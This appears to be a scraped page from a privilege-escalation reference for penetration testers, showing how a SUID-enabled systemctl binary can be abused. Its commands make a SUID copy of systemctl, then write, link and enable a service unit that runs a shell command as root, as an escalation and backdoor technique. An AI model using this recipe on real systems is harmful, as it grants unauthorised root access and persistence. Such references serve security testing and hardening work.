 .. / systemctl Star 5,925
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF